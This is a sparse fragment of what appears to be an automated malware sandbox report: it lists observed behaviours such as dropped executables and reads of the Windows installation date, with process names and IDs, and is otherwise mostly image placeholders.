




Executable content was dropped or overwritten


- powershell.exe (PID: 1052)
- f9171.exe (PID: 8664)
- factura.exe (PID: 8848)
- f9171.exe (PID: 6436)
Reads the date of Windows installation
- f9171.exe (PID: 8664)
- f9171.exe (PID: 6436)





